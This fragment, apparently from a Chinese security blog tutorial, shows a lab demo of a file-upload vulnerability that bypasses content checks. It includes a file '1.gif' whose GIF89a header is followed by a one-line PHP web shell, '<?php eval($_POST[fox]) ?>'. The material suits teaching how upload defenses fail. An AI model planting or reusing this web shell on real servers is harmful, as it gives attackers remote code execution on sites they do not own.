 upload/1.gif
Fox--文件上传漏洞演示脚本--内容验证实例
请选择要上传的文件：选择文件 1.gif 上传
C:\Users\Administrator\Desktop\muma\1.gif - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
1.gif
1 GIF89a
2 <?php eval($_POST[fox]) ?>
https://blog.csdn.net/Eastmount